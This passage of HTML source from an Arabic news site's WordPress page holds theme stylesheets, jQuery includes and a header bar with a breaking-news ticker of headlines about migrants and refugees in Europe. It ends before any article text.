.has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/posts/105928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arab-europe.net/?p=105928' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-105928 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الإثنين, يناير 19 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
